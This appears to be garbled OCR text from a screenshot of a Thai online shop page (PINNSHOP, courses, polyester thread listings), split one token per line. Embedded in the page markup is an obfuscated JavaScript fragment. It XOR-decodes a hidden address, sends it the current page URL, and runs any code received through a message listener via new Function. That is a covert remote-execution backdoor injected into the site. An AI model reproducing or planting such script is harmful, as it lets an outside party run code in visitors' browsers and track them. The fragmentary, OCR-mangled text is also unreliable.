
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
ด้ายโพลีเอสเตอร์
36 results